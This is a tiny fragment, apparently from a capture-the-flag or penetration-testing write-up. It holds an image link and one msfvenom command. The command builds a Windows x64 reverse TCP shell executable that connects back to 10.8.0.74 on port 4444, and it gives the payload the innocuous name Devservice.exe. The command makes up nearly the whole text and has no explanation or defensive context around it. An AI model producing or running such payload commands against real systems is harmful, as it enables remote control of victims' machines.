 msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.0.74 LPORT=4444 -f exe -o Devservice.exe